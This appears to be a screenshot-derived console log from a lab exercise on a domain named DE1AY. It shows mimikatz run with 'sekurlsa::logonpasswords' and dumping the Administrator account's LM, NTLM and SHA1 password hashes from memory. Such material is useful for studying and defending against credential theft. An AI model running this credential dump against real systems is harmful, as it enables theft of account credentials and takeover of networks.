 C:\Users\de1ay\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords
" "exit"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2261105 (00000000:00228071)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2020/11/11 15:24:21
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* LM       : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM     : 579da618cfbfa85247acf1f800a280a4
* SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118